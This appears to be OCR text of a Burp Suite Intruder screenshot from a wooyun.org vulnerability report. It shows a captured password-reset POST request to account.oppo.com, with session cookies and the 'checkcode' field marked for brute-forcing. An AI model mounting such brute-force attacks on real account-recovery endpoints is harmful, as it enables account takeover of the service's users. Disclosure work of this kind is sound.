 Burp Suite Professional v1.5 - licensed to WAHH Live Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /index.php?q=user/ajaxresetpass HTTP/1.1
Host: account.oppo.com
Proxy-Connection: keep-alive
Content-Length: 73
Accept: */*
Origin: http://account.oppo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://account.oppo.com/index.php?q=user/getbackpass&back=http://bbs.myoppo.com/?1894869
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: 812ffcecdc133778d5eb2697e9636e16=sdfhdc9bjfp35ku6fqtg0g7re1;
PHPSESSID=q1nmr1oajd7kr0p51571o7gv61; OPPO_UNIVERSAL=d23b9978ba7c3de21293caf129427b53;
__c_sesslist_45193=dmngshzfae_cd0; __utma=171233918.1555354363.1384182712.1384182712.1384182712.1;
__utmb=171233918.2.10.1384182712; __utmc=171233918;
__utmz=171233918.1384182712.1.1.utmcsr=bbs.myoppo.com|utmccn=(referral)|utmcmd=referral|utmcct=/;
__c_pv_45193=2; __c_session_45193=1384182782204198; __c_today_45193=1; __c_review_45193=0;
__c_last_45193=1384182791925; __c_visitor=1384182782204198; __c_session_at_45193=1384182853190
userPass=123123&userPass2=123123&username=%E7%8E%8B%E4%BA%91%E8%8C%B91025&type=1&checkcode=§1111§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1246
www.wooyun.org